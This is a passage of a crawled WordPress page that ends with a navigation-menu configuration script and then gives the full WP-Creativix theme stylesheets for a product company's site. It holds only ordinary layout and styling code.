1)","mobileToolbarIconColor":"rgb(90, 90, 90, 1)","mobileCaretCustomColor":false,"mobileCaretCustomColorTop":"rgb(90, 90, 90, 1)","mobileCaretCustomColorSub":"rgb(90, 90, 90, 1)","mobileCaretCustomColorCurrent":"rgba(204, 204, 204, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":false,"mobileOffcanvasWidth":250,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":70,"mobileMenuWrapperIndent":0,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":9,"mobileItemTextSize":12,"mobileItemTextCase":"uppercase","mobileItemTextWeight":"none","mobileItemLetterSpacing":0,"mobileSubitemTextSize":11,"mobileSubitemTextCase":"uppercase","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":0,"logoText":"Logo","logoUrl":"","logoUrlOpenType":"same","logoDefault":null,"logoMobile":null,"socialSetNofollow":false,"socialSetBlank":false,"socialTwitter":false,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":false,"socialFacebookLink":"","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":false,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":false,"socialYoutubeLink":"","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":false,"socialLinkedinLink":"","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"","toolbarEmail":"","toolbarEmailAsLink":false,"toolbarPhoneIcon":"","toolbarPhone":"","toolbarPhoneAsLink":false,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"removeBreakingPTag":true,"uninstallData":false,"preset":{"id":"2116","name":"First Preset"},"extra_navbar_classes":["gm-navbar--align-left","gm-navbar--style-1","gm-top-links-align-right","gm-navbar--toolbar-false","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-default","gm-dropdown-appearance-animate-from-bottom","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true}; document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-2116'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
/* ]]> */
</script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.1.13" id="sbttb-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://microdyneproducts.com/wp-content/themes/wp-creativix/style.css?ver=6.4.7
body_size: 1203
content:
/*  
Theme Name: WP-Creativix
Theme URI: http://www.wp-themix.org/themes/wp-creativix-free-premium-portfolio-wordpress-theme/
Description: Elegant, clean and modern Business & Portfolio Theme which offers a mighty Options Set to customize WP-Creativix to your own needs. It has custom Blog, Portfolio and No-Sidebar Templates blowing your customers mind. Furthermore WP-Creativix lets you choose a Highlight and a Background-Color. Upload your own Logo and Socialize WP-Creativix with Facebook, Twitter and LinkedIn. A Multi-Level-Dropdown Menu and a flexible Slider featuring Posts, Pages and Portfolio will turn your WP Installation into an eye-catching Business & Portfolio Website. Please see the DEMO for further Details.
Version: 2.5
Author: Dennis Nissle
Author URI: http://www.iwebix.de/
Tags: white, silver, purple, light, three-columns, two-columns, fixed-width, right-sidebar, left-sidebar, theme-options, purple, front-page-post-form, photoblogging, custom-colors, custom-header, sticky-post, microformats, threaded-comments, editor-style, custom-menu
License: GNU General Public License
License URI: license.txt
*/

.alignnone {
margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
display:block;
margin: 5px auto 5px auto;
}

.alignright {
float:right;
margin: 5px 0 20px 20px;
}

.alignleft {
float:left;
display:inline;
margin: 5px 20px 20px 0;
}

.aligncenter {
display: block;
margin: 5px auto 5px auto;
}

a img.alignright {
float:right;
margin: 5px 0 20px 20px;
}

a img.alignnone {
margin: 5px 20px 20px 0;
}

a img.alignleft {
float:left;
margin: 5px 20px 20px 0;
}

a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}

.wp-caption {
background: #fff;
border: 1px solid #EEE;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px !important;
padding-bottom: 25px !important;
text-align: center;
}

div.aligncenter {
padding-bottom: 0px !important;
}

div.alignnone {
margin: 0px;
padding: 0px;
display: block;
margin: 5px 20px 20px 0;
padding-bottom: 0px !important;
}

div.alignleft {
margin: 5px 20px 20px 0;
padding-bottom: 0px !important;
}

div.alignright {
margin: 5px 0 20px 20px;
clear: both;
padding-bottom: 0px !important;
}

.wp-caption img {
padding: 0px !important;
border: none !important;
height: auto;
margin:0;
max-width: 98.5%;
padding:0;
width: auto;
}

.wp-caption p.wp-caption-text {
font-size:11px;
line-height:17px;
margin:0;
margin-top: 5px;
width: 100%;
text-align: center;
padding:0 4px 5px;
}

.sticky p {
background: #f2f7fc;
padding: 10px;
}

.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 0 0 12px;
}

.commentlist .bypostauthor {
}



table.rfqtable {
	border: 0px;
	border-style: hidden;
	border-right: hidden;
	border-left: hidden;
	border-collapse: collapse;
}
table.rfqtable tr {
	padding: 8px;
	border: 0px;
	border-style: hidden;
}
table.rfqtable td {
	padding: 8px;
	border: 0px;
	border-style: hidden;
}

td div.left { text-align:left; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://microdyneproducts.com/wp-content/themes/wp-creativix/style.php?color=939393&ver=6.4.7
body_size: 7121
content:
/*  
Theme Name: WP-Creativix
Theme URI: http://www.wp-themix.org/themes/wp-creativix-free-premium-portfolio-wordpress-theme/
Description: Elegant, clean and modern Business & Portfolio Theme which offers a mighty Options Set to customize WP-Creativix to your own needs. It has custom Blog, Portfolio and No-Sidebar Templates blowing your customers mind. Furthermore WP-Creativix lets you choose a Highlight and Background-Color. Upload your own Logo and Socialize WP-Creativix with Facebook, Twitter and LinkedIn. A Multi-Level-Dropdown Menu and a flexible Slider featuring Posts and Pages will turn your WP Installation into an eye-catching Business & Portfolio Website. Please see the DEMO for further Details.
Version: 2.4
Author: Dennis Nissle
Author URI: http://www.iwebix.de/
Tags: white, silver, purple, light, three-columns, two-columns, fixed-width, right-sidebar, left-sidebar, theme-options, purple, front-page-post-form, photoblogging, custom-colors, custom-header, sticky-post, microformats, threaded-comments, editor-style, custom-menu
License: GNU General Public License
License URI: license.txt
*/

/* General Styles */


html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;
padding: 0;
border: 0;
outline: 0;
font-size: 100%;
vertical-align: baseline;
background: transparent;
}

body {
line-height: 1;
}

ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}

:focus {
outline: 0;
}

ins {
text-decoration: none;
}

del {
text-decoration: line-through;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

a {
color: #939393;
text-decoration: none;
}

a:hover {
color: #939393;
text-decoration: underline;
}

a:visited {
color: #939393;
text-decoration: none;
}

body {
font-size: 12px;
font-family: Tahoma, Geneva, sans-serif;
line-height:18px;
color: #6e6e6e;
}

blockquote {
border-left: 5px solid #CCC;
margin:10px 0 10px 0px;
font-size: 11px;
float: left;
clear: left;
}

blockquote p {
font-size: 11px;
line-height: 24px;
display: block;
margin: 10px 0px;
padding:11px 25px;
}

blockquote blockquote {
margin-left: 10px;
}

h1, h2, h3, h4, h5, h6 {
display: block;
clear: left;
}

address, caption, cite, code, dfn, em, strong, th, var {
font-style: normal;
font-weight: normal;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

fieldset, img {
border: 0;
}

caption, th {
text-align: left;
}

q:before, q:after {
content: '';
}

abbr {
border:0;
}

p {
padding-bottom: 10px;
line-height: 20px;
}

#phone {
 margin-top: 5px;
 color: #D86C00;
}

#wrapper {
width:925px;
margin:0 auto;
}

#header_top {
float: left;
position: relative;
width: 925px;
}

#topmenu {
margin-top: 5px;
position: absolute;
right: 0px;
}

#header {
float: left;
width: 960px;
vertical-align: bottom;
position: relative;
margin-top: 25px;
}

#logoname {
float: left;
width: auto;
}

#logoname a {
font-family: Arial;
font-size: 26px;
float: left;
position: relative;
top: 15px;
text-transform: uppercase;
}

#logoname a:hover {
text-decoration: none;
}

#logoname a, img {
border: none;
}

#logoname img {
margin-left: 5px;
}

#logoname .logo_text {
position: relative;
bottom: 7px;
left: 10px;
}

/* Navigation Styles */

.navigation {
background: url(images/navbar.png) no-repeat;
padding-right:18px;
font-size:12px;
float: left;
position: relative;
left: 8px;
margin-top: 5px;
z-index: 6;
width: 925px;
vertical-align: baseline !important;
height: 48px;
float: left;
}

#search {
width: 180px;
float: right;
margin-right: 5px;
height: 28px;
}

#search form {
width: 180px;
height: 28px;
margin-top: 8px;
float: left;
}

#searchbox {
background: url(images/search.gif) no-repeat top;
width: 127px;
height: 28px;
border: none;
float: left;
padding: 2px 10px;
color: #6e6e6e;
}

#searchbutton {
background: url(images/search_btn.gif) no-repeat;
width: 27px;
height: 28px;
border: none;
float: left;
position: relative;
cursor: pointer;
}

#header #navbar {
float:left;
height:50px;
line-height:50px;
padding-left:13px;
}

#navbar, #navbar ul {
margin:0;
padding:0;
list-style-type:none;
position:relative;
line-height:50px; 
z-index:5;
}

/*#header #navbar a {
height:48px;
display:block;
padding:0 15px;
text-decoration:none;
text-align:center;
text-transform: uppercase;
font-size: 13px;
line-height:25px; 
outline:none;
float: left;
z-index:35;
position:relative;
color: #6e6e6e;
}*/
#header #navbar a {
height:48px;
display:block;
padding:0 !important;
text-decoration:none;
text-align:center;
text-transform: uppercase;
font-size: 10px;
line-height:25px; 
outline:none;
float: left;
z-index:35;
position:relative;
color: #6e6e6e;
margin:0 5px;
}
.gm-navbar .menu-item{width:100% !important; min-width:105px !important;}

.gm-caret {
    position: absolute !important;
    right: -17px important;
    line-height: 1;
    -webkit-tap-highlight-color: transparent;
    top: 5px !important;
}
.gm-dropdown-menu-wrapper {
    top: 40px !important;
}
#header #navbar a:hover {
color: #939393 !important;
}

#header #navbar li.current_page_item > a, #header #navbar li.current_page_ancestor > a {
color: #939393;
font-weight: bold;
}

#header #navbar ul a {
line-height: 35px; 
}

#header #navbar li {
float:left;
position:relative;
z-index:20;
margin-top:10px;
}

#header #navbar li li {
border-left:none;
margin-top:0;
}

#header #navbar ul {
position:absolute;
/*display:none;*/
width:172px;
top:34px;
left:-1px;
background: #f5f5f5;
}

#header #navbar li ul a {
width:130px;
height:auto;
float:left;
text-align:left;
padding:0 21px;
}

#header #navbar ul ul {
top:auto;
}	

#header #navbar li ul ul {
left:172px;
top: 0px;
}

#header #navbar li ul ul a {
border-left:none;
}

#header #navbar a{
color:#888;
}

#header #navbar ul {
border:1px solid #c0c0c0;
border-top:none;
}

#header #navbar li ul a {
border-bottom:1px solid #fff;
border-top:1px solid #c0c0c0;
}

#header #navbar ul a, #header #navbar ul li {
background-color:#f5f5f5;
}

#header #navbar ul a:hover, #header #navbar ul a:focus {
color: #939393;
}

#header #navbar .current_page_item a {
}

#header #navbar li:hover ul ul, #header #navbar li:hover ul ul ul,#header  #navbar li:hover ul ul ul ul {
/*	*/
}
#header #navbar li:hover ul, #header #navbar li li:hover ul, #header #navbar li li li:hover ul, #header #navbar li li li li:hover ul {
display:block;
}

/* Slideshow Styles */

#slide_wrapper {
background: url(images/slider-bg.png) no-repeat;
width: 923px;
height: 364px;
margin-top: 20px;
padding-top:5px;
z-index:1;
margin-left: 10px;
clear: both;
float: left;
margin-bottom: 5px;
position: relative;
}

ul#slideshow {
float: left;
width: 891px;
margin: 15px 15px;
background: transparent !important;
list-style: none !important;
}

ul#slideshow li {
float: left;
width: 891px;
overflow: hidden;
background: transparent !important;
}

ul#slideshow li img {
float: left;
width: 480px;
height: 210px;
border: 1px solid #CCC;
}

ul#slideshow li .slide_text {
float: left;
width: 380px;
margin-left: 20px;
background: transparent !important;
}

ul#slideshow li .slide_text h1 a {
font-size: 17px;
display: block;
margin-bottom: 5px;
}

ul#slideshow li .slide_text .date {
font-size: 11px;
display: block;
color: #8F8F8F;
font-style: italic;
}

ul#slideshow li .slide_text p {
margin-top: 15px;
line-height: 23px;
}

.slide_nav {
float: left;
width: 921px;
margin-top: 20px;
padding-left: 80px;
}

ul#slide_navigation {
float: left;
width: 921px;
list-style: none;
}

#slide_navigation li {
float: left;
width: 110px;
margin-right: 20px;
padding: 0px;
height: 80px;
position: relative;
display: block;
}

#slide_navigation a {
float: left;
display: block;
border: 2px solid #CCC;
}

#slide_navigation li.activeSlide a {
border: 2px solid #939393;
}

#arrowleft {
float:left;
width:26px;
height:49px;
background:url(images/left.gif) top center no-repeat;
z-index:12;
position: absolute;
bottom: 35px;
left: 20px;
}

#arrowright {
float:right;
width:26px;
height:49px;
background:url(images/right.gif) top center no-repeat;
position: absolute;
z-index:7;
right: 20px;
bottom: 35px;
}

#frontarea {
float:left;
position:relative;
width:785px;
margin-left:3px;
height:100px;
overflow:hidden;
}

html* #frontarea {margin-left:0;}

#fronter {
position:absolute;
left:0;
height:100px;
top: 10px;
}

#fronter img {
cursor:pointer;
border:2px solid #939393;
}

/* Frontpage Column Styles */

#big-column {
width: 923px;
margin: 0px auto;
margin-left: 3px;
}

#column-top {
background: url(images/top-column.png) no-repeat;
width: 923px;
height: 8px;
float: left;
margin-left: 7px;
margin-top: 13px;
}

#column-content {
background: url(images/center-column.png) repeat-y;
width: 923px;
float: left;
padding-bottom: 20px;
margin-left: 7px;
}

/* Featured Posts & Articles on Frontpage */

.feat-post {
width: 300px;
padding: 10px 10px 10px 15px;
float: left;
}

.feat-post h2 {
font-size: 18px;
text-decoration: none;
color: #6e6e6e;
}

.feat-post h2 a {
text-decoration: none;
color: #6e6e6e;
}

.feat-post h2 a:hover {
text-decoration: none;
color: #939393;
}

.feat-post h3, .latest-posts h3 {
font-size: 10px;
font-style: italic;
color: #939393;
font-weight: normal;
clear:both;
border-bottom: 1px solid #b1b1b1;
}

.feat-post p {
text-align: justify;
color: #6e6e6e;
margin-top: 15px;
}

.feat-post img {
margin-top: 20px;
width: 295px;
height: 150px;
border-radius: 5px;
}

.latest-posts {
width: 220px;
padding: 10px 10px 10px 20px;
float: left;
}

.latest-posts h2 {
font-size: 18px;
text-decoration: none;
color: #6e6e6e;
}

.latest-posts h2 a {
text-decoration: none;
color: #6e6e6e;
}

.latest-posts ul {
color: #939393;
margin-top: 10px;
list-style-type: disc;
}

.latest-posts ul li {
color: #939393;
padding-left: 10px;
margin-bottom: 5px;
}

.latest-posts ul li a {
text-decoration: none;
display: block;
line-height: 15px;
color: #939393;
}

.latest-posts ul li .date {
font-size: 11px;
color: #9D9D9D;
font-style: italic;
display: block;
}

.latest-posts ul li a:hover {
text-decoration: underline;
color: #939393;
}

.latest-posts p {
text-align: justify;
color: #6e6e6e;
margin-top: 10px;
}


/* Subpage Column Styles */

#sub-column {
width: 925px;
height: auto;
margin: 0px auto;
}

#sub-top {
background: url(images/sub-top.png) no-repeat;
width: 923px;
height: 41px;
margin-left: 7px;
float: left;
margin-top: 20px;
}

#sub-content {
background: url(images/sub-content.png) repeat-y;
width: 923px;
float: left;
margin-left: 7px;
}

.no-sidebar #sub-content {
background: url(images/sub-content-no.png) repeat-y;
}

/* Subpage Content Styles */

.content {
width: 620px;
float: left;
padding: 10px 10px 10px 15px;
overflow: hidden !important;
}

.no-sidebar .content {
width: 890px;
}

.content h1 {
font-size: 24px;
color: #8a8a8a;
margin: 20px 0px 10px 0px;
font-weight: normal;
display: block;
line-height: 32px;
}

.content h1.first {
margin-top: 0px;
}

.post ul {
border-top: 1px solid #CCC;
list-style-type: disc;
list-style-position:inside;
color: #6e6e6e;
margin: 20px 40px 10px 10px;
}

/* Breadcrumb Navigation Styles */

.breadcrumb {
float: left;
padding: 10px 15px 10px 10px;
color: #8a8a8a;
font-size: 12px;
}

.breadcrumb a {
color: #939393;
font-weight: normal;
text-decoration: none;
}

.breadcrumb a:hover {
text-decoration: underline;
}

/* Sidebar Styles */

.sidebar {
width: 220px;
float: left;
margin-left: 30px;
margin-top: 0px;
padding-bottom: 50px;
}

.widgettitle {
color: #8a8a8a;
font-size: 18px;
font-weight: normal;
padding: 20px 0px 10px 0px; 
list-style-type: none;
display: block;
}

#sidebar ul li {
list-style-type: none;
}

#sidebar ul ul li a {
padding-left: 30px;
}

#sidebar ul ul ul li a {
padding-left: 40px;
}

.textwidget {
margin: 10px 8px 20px 0px;
color: #6e6e6e;
}

.sidebar ul li a {
color: #939393;
text-decoration: none;
border-bottom: 1px solid #CCC;
display: block;
padding: 5px;
padding-left: 20px;
background: url(images/listenpunkt.gif) no-repeat left center;
}

.sidebar ul li a:hover {
color: #939393;
text-decoration: underline;
}

li.widget.widget_tag_cloud {
width: 250px;
}

li.widget.widget_tag_cloud a {
background: none;
text-decoration: none;
border-bottom: none;
display: inline;
padding: 0px;
padding-right: 5px;
font-size: 9px;
}

li.widget.widget_tag_cloud a:hover {
text-decoration: underline;
}

li.widget.widget_search {
clear: left;
}

li.widget.widget_search label.screen-reader-text {
display: none;
}

li.widget.widget_search form input[type=text] {
border: 1px solid #CCC;
padding: 5px;
}

li.widget.widget_search form input[type=submit] {
}

li.widget.widget_recent_comments ul li {
border-bottom: 1px solid #CCC;
display: block;
padding: 5px;
padding-left: 20px;
background: url(images/listenpunkt.gif) no-repeat left center;
}

li.widget.widget_recent_comments ul li a {
text-decoration: none;
background: none;
}

.posted {
color:#9d9c9c;
font-size: 10px;
font-style: italic;
display: block;
padding-left: 10px;
}

#wp-calendar {
border:1px solid #cccccc;
color:#6e6e6e;
width: 220px;
}

#wp-calendar caption {
color: #8a8a8a;
font-size: 18px;
font-weight: normal;
padding: 0px 0px 10px 0px; 
list-style-type: none;
}

tbody .pad {
background-color:#dddddd;
}

#wp-calendar a {
font-weight:bold;
font-size:12px;
background: none;
padding: 0px;
margin: 0px;
border: none;
}

thead tr th {
width:20px;
height:20px;
text-align:center;
background-color: #939393;
color: #FFF;
border:1px solid #cccccc;
padding: 3px; 
}

tbody tr td {
width:20px;
height:20px;
text-align:center;
border:1px solid #cccccc;
}

tfoot #prev {
width:58px;
height:20px;
text-align:left;
background-color:#ffffff;
background: none;
padding-left: 10px;
}

tfoot #next {
width:58px;
height:20px;
text-align:right;
background-color:#ffffff;
background: none;
padding-right: 10px;
}

/* Portfolio Styles */

#portfolio {
float: left;
margin: 0px 15px;
}

#portfolio .content {
width: 950px !important;
}

.port-pic {
width: 250px;
height: 340px;
background-color: #FFF;
border-radius: 5px;
border: 1px solid #CCC;
float: left !important;
margin-bottom: 20px;
margin-right: 10px;
padding: 15px;
clear: none !important;
}

.port-pic h3 {
font-size: 16px;
font-weight: normal;
margin: 0px !important;
color: #939393;
}

.port-pic h3 a {
text-decoration: none;
color: #939393;
}

.port-pic h3 a:hover {
text-decoration: underline;
color: #939393;
}

.port-pic a.noshow {
display: none;
}

.port-pic .info {
padding-top: 3px;
margin: 0px;
font-size: 11px;
display: block;
font-style: italic;
}

.port-pic p {
text-align: justify;
color: #8a8a8a;
font-size: 11px;
margin-top: 10px;
}

.port-pic img {
border: 1px solid #CCC;
text-align: center;
margin-top: 10px;
border-radius: 5px;
padding: 0px !important;
}

/* Blog Styles */

.post {
padding-bottom: 10px;
margin-bottom: 10px;
border-bottom: 1px solid #CCC;
display: block;
width: 100%;
overflow: hidden;
}

.content h1 a {
color: #939393;
text-decoration: none;
}

.content h1 a:hover {
color: #939393;
}

.content h2 {
font-size: 15px;
margin: 10px 0px;
}

.content h3 {
font-size: 13px;
margin: 10px 0px;
font-weight: bold;
font-style: italic;
}

.post p {
display: block !important;
padding-bottom: 10px !important;
line-height: 24px !important;
}

.content img {
padding: 5px;
border: 1px solid #CCC;
}

.content img.size-full {
max-width: 590px;
}

.content .gallery-caption {
text-align: center;
font-size: 11px;
}

.post ol {
list-style: decimal;
margin: 15px 5px;
border-top: 1px solid #CCC;
border-bottom: 1px solid #CCC;
padding: 10px 0px;
}

.post ol li ol {
border: none;
margin: 5px 0px;
padding: 0px;
}

.post ol li ol li ol {
border: none;
margin: 5px 0px;
padding: 0px;
}

.post ol li {
margin: 0px 0px 5px 20px;
}

.post ul {
list-style: disc;
margin: 15px 5px;
padding: 10px 0px;
border-top: 1px solid #CCC;
border-bottom: 1px solid #CCC;
}

.post ul li ul {
border: none;
margin: 5px 0px;
padding: 0px;
list-style: circle;
}

.post ul li ul li ul {
border: none;
margin: 5px 0px;
padding: 0px;
}

.post ul ul li {
border: none;
margin: 0px 0px 0px 30px;
}

.post ul li {
margin: 5px 0px 0px 20px;
}

.post dl {
margin: 10px 0px;
float: left;
}

.post_nav {
margin-top: 15px;
display: block;
}

.post_nav .left a {
float: left;
}

.post_nav .right a {
float: right;
position: relative;
top: -15px;
}

.content dt {
margin-bottom: 5px;
float: left;
font-weight: bold;
clear: both;
}

.content dd {
margin-bottom: 5px;
float: left;
font-style: italic;
clear: both;
}

.content table {
float: left;
margin: 10px 0px;
}

.content table tr th {
background-color: #939393;
padding: 5px 15px;
border: 1px solid #939393;
color: #FFF;
text-align: center;
}

.content table tr td {
padding: 5px 15px;
width: auto;
text-align: center;
border: 1px solid #CCC;
}

.content address, .content pre {
float: left;
clear: left;
margin: 10px 0px;
font-style: italic;
margin-top: 0px;
}

.content div {
display: block;
clear: left;
}

.content big {
font-size: 15px;
}

.content cite, .content em {
font-style: italic;
}

.content s {
text-decoration: line-through;
}



.content strong {
font-weight: bold;
}

.content .with_image {
display: block;
}

.content .with_image img {
float: left;
width: 250px;
}

.content .with_image p {
float: left;
width: 340px;
clear: none;
margin-left: 15px;
}

.post_meta {
margin-bottom: 15px;
border-bottom: 1px solid #CCC;
padding-bottom: 15px;
display: block;
width: 100%;
overflow: auto;
}

.post_meta .date, .post_meta .comment_meta {
font-style: italic;
font-size: 11px;
padding-left: 10px;
}

.post_meta .social iframe {
position: relative;
top: 7px;
margin-left: 15px;
}

.post_meta .social .google {
position: relative;
top: 5px;
}

p.meta {
display: block;
margin-top: 10px;
clear: left;
}

.post_meta .category a {
background-color: #B3B3B3;
border: 1px solid #8E8E8E;
color: #FFF;
padding: 3px 5px 3px 5px;
text-decoration: none;
font-size: 11px;
margin-right: 5px;
line-height: 25px;
}

.post_meta .category a:hover {
background-color: #BCBCBC;
border: 1px solid #8E8E8E;
color: #FFF;
padding: 3px 5px 3px 5px;
text-decoration: none;
}

.content .gallery {
display: block;
margin-top: 10px;
}

.content .gallery h2 {
margin-bottom: 10px;
font-size: 15px;
}

.content .gallery img {
float: left;
padding: 3px;
border: 1px solid #CCC;
margin-right: 15px;
margin-bottom: 15px;
border-radius: 5px;
}

/* Footer Styles */

#footer {
background: url(images/footer-column.png) no-repeat;
width: 923px;
height: 41px;
margin-bottom: 5px;
clear: both;
padding: 10px 30px 0px 15px;
margin-left: 7px;
}

#footer .copyright {
color: #8a8a8a !important;
text-transform: uppercase;
}

#footer .copyright a {
color: #8a8a8a !important;
}


#footer a {
color: #939393;
text-decoration: none;
padding: 0px 2px;
}

#footer p {
color: #6e6e6e;
text-transform: uppercase;
float: left;
}

#footer a img  {
margin: 0px;
padding: 0px;
display: inline;
}

#footer .footer_right {
float: right;
margin-right: 25px;
}

#footer .footer_right ul {
float: left;
}

#footer .footer_right ul li {
float: left;
margin-left: 8px;
}

p.tagline {
text-align: center;
clear: both;
display: block;
}

.wordpress-icon {
float: left;
margin-right: 10px;
margin-bottom: 12px;
}

.supported {
color: #CCC;
font-size: 10px;
text-align: center;
width: 925px;
}

.supported a {
color: #CCC;
font-size: 10px;
text-decoration: none;
}

/* Lightbox Images */

#grow {
background:#000 url(images/ajax-loader.gif) no-repeat center center;
border: none;
}

#nycloser {
background: url(images/closed.png) no-repeat center center;
border: none;
}

#next {
background: url(images/next.png) no-repeat center center;
border: none;
}

#next {
background: url(images/next.png) no-repeat center center;
border: none;
}

#prev {
background: url(images/prev.png) no-repeat center center;
border: none;
}

/* Pagenavi */

.wp-pagenavi {
display: block;
margin: 10px 0px;
margin-top: 20px;
}

.wp-pagenavi a, .wp-pagenavi a:link {
padding: 4px 5px;
font-size: 11px;
margin: 2px;
text-decoration: none;
background-color: #B3B3B3;
border: 1px solid #8E8E8E;
color: #FFF;	
}

.wp-pagenavi a:visited {
padding: 4px 5px;
margin: 2px;
text-decoration: none;
background-color: #B3B3B3;
border: 1px solid #8E8E8E;
color: #FFF;
}

.wp-pagenavi a:hover {	
background-color: #939393;
border: 1px solid #939393;
color: #FFF;	
}

.wp-pagenavi span.pages {
padding: 4px 5px; 
margin: 2px 2px 2px 2px;
background-color: #B3B3B3;
border: 1px solid #8E8E8E;
color: #FFF;
}

.wp-pagenavi span.current {
padding: 4px 5px; 
margin: 2px;
background-color: #939393;
border: 1px solid #939393;
color: #FFF;	
}

/* Comment Styles */

#comment-wrap {
clear: both;
margin-top: 15px;
}

#comments {
float: left;
width: 680px;
}

#comments h3 {
margin-bottom: 20px;
font-size: 18px;
margin-top: 0px;
}

.commentlist {
padding-top: 10px;
list-style: none !important;
display: block;
}

li.comment {
background: none;
margin: 0px !important;
padding-left: 0px !important;
list-style: none !important;
display: block;
}

.comment-reply-link {
font-size: 8px;
text-transform: uppercase;
font-family: Tahoma;
padding: 0px 8px 1px 8px;
position: absolute;
left: 0px;
bottom: 0px;
background: #f9f9f9;
border-top: 1px solid #e8e8e8;
border-right: 1px solid #e8e8e8;
text-decoration: none !important;
}

.commentlist .children > li {
border-left: 1px solid #cacaca;
padding-left: 30px !important;
padding-bottom: 10px;
width: auto;
margin: 0;
list-style: none;
display: block;
background: transparent url(images/comment_left.png) no-repeat 0 20px;
}

.commentlist .comment-body {
background: #fff;
border: 1px solid #dfdfdf;
padding: 30px !important;
position: relative;
margin-bottom: 10px;
padding-right: 150px;
overflow: hidden;
min-height: 80px;
display: block;
}

.commentlist .comment-body ol {
list-style: decimal;
margin: 15px 5px;
border-top: 1px solid #CCC;
border-bottom: 1px solid #CCC;
padding: 10px 0px;
}

.commentlist .comment-body ol li ol {
border: none;
margin: 5px 0px;
padding: 0px;
}

.commentlist .comment-body ol li ol li ol {
border: none;
margin: 5px 0px;
padding: 0px;
}

.commentlist .comment-body ol li {
margin: 0px 0px 5px 20px;
}

.commentlist .comment-body ul {
list-style: disc;
margin: 15px 5px;
padding: 10px 0px;
border-top: 1px solid #CCC;
border-bottom: 1px solid #CCC;
}

.commentlist .comment-body ul li ul {
border: none;
margin: 5px 0px;
padding: 0px;
list-style: circle;
}

.commentlist .comment-body ul li ul li ul {
border: none;
margin: 5px 0px;
padding: 0px;
}

.commentlist .comment-body ul ul li {
border: none;
margin: 0px 0px 0px 30px;
}

.commentlist .comment-body ul li {
margin: 5px 0px 0px 20px;
}

.commentlist .highlighted > .comment-body {
background: #ccc;
border: none;
padding: 1px !important;
}

.commentlist .highlighted > .comment-body .wrap-comment {
border: solid 3px #efefef;
background: #fff;
margin-bottom: 0px;
overflow: visible;
padding: 30px;
padding-right: 150px;
}
.commentlist .children .highlighted > .comment-body .wrap-comment {
padding: 20px !important;
padding-left: 90px !important;
}
	    
.commentlist .children {
margin-bottom: 10px;
display: block;
}

.commentlist .comment-body .avatar {
position: absolute;
right: 30px;
top: 30px;
float: left;
}

.commentlist .comment-body .commentmetadata {
font-size: 11px;
font-style: italic;
padding-top: 2px;
display: block;
margin-bottom: 15px;
}

.commentlist .comment-body p {
float: left;
padding-right: 90px;
width: 80%;
display: block;
}

.commentlist .comment-body .commentmetadata a {
color: #989898;
}

.commentlist .comment-body .comment-meta .comment-edit-link {

}

.commentlist .comment-body .fn {
font-size: 16px;
font-weight: bold;
display: block;
margin: 0px;
font-style: normal;
padding-right: 5px;
padding-bottom: 0px;
}

li.pingback .comment-body .fn {
font-size: 13px !important;
}

.commentlist .children .comment-body {
padding: 20px;
padding-left: 90px;
min-height: 90px;
margin-bottom: 0px;
}

.commentlist .children li > .comment-body {
margin-bottom: 10px;
}

.commentlist .children .comment-body .avatar {
width: 50px;
height: 50px;
position: absolute;
right: auto;
left: 20px;
top: 20px;
}

.commentlist .children .comment-body {
padding-left: 90px !important;
}

.commentlist .children .comment-body p {
padding-right: 20px !important;
}

.commentlist .children .comment-body .commentmetadata {
padding-top: 3px;
}

